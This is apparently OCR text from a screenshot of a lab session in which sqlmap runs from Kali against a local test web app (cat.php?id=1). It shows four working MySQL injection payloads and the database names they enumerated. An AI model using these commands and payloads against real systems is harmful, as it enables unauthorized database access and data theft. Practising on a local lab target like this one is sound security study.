 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 64 位 Debian 6
应用程序 位置 终端 星期一 21:18 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u "http://192.168.32.145/cat.php?id=1" --batch --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develope
rs assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:33:28 /2021-04-26/
[20:33:28] [INFO] resuming back-end DBMS 'mysql'
[20:33:28] [INFO] testing connection to the target URL
[20:33:28] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (5675=5675) THEN 3 ELSE (SELECT 3924 UNION SELECT 9533) END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=3 AND (SELECT 2468 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (ELT(2468=2468,1))),0x717a706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 8169 FROM (SELECT(SLEEP(5)))spWA)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=3 UNION ALL SELECT NULL,NULL,CONCAT(0x7176626a71,0x51525a7375676e634b41445754476f56484d5553586e42737276424844536858794f6b4546794743,0x717a706a71),NULL-- uJPl
---
[20:33:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[20:33:28] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[20:33:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.32.145'
[20:33:28] [WARNING] you haven't updated sqlmap for more than 632 days!!!
[*] ending @ 20:33:28 /2021-04-26/
root@kali:~#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。